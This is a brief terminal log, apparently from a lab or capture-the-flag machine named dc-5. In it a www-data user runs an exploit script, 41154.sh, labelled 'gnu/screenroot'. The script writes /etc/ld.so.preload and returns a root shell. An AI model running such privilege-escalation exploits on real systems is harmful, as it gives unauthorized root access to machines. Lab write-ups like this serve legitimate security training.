 www-data@dc-5:/tmp$ chmod 777 41154.sh
chmod 777 41154.sh
www-data@dc-5:/tmp$ ./41154.sh
./41154.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.

# whoami
whoami
root